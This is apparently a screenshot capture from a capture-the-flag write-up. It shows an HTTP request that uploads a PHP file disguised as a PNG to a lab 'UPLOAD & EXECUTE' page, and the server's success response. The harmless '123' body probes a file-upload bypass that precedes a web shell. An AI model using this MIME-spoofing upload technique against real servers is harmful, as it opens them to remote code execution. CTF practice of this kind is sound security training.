 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.67.180:5432
3 Content-Length: 181
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.180:5432
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yJh8cRebXjw3NBs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.67.180:5432/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7yJh8cRebXjw3NBs
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 123
20 ------WebKitFormBoundary7yJh8cRebXjw3NBs--
21
Response
Pretty Raw Hex Render
\n
TKKCTF UPLOAD
Select your payload:
选择文件 未选择任何文件
UPLOAD & EXECUTE
✅ 上传成功!
路径: uploads/1.php